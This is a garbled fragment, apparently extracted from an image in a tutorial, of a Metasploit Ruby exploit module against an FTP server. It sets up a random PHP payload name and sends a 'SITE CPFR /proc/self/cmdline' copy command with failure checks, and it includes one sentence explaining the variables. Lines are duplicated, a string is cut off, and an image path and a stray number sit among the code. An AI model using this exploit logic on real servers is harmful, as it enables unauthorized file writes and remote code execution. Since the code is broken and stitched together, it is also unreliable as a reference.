 def exploit
ftp_port = datastore['RPORT_FTP']
get_arg = rand_text_alphanumeric(5+rand(3))
payload_name = rand_text_alphanumeric(5+rand(3)) + '.php'
5
def exploit
ftp_port = datastore['RPORT_FTP']
get_arg = rand_text_alphanumeric(5+rand(3))
payload_name = rand_text_alphanumeric(5+rand(3)) + '.php'
unless res && res.include?('220')
fail_with(Failure::Unknown, "#{r
end
The exploit function retrieves and sets the variables to be used
in this procedure: ftp_port, get_arg, and payload_name.
print_status("#{rhost}:#{ftp_port}
sock.puts("SITE CPFR /proc/self/cmdline\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('350')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying /proc/self/cmdline")
end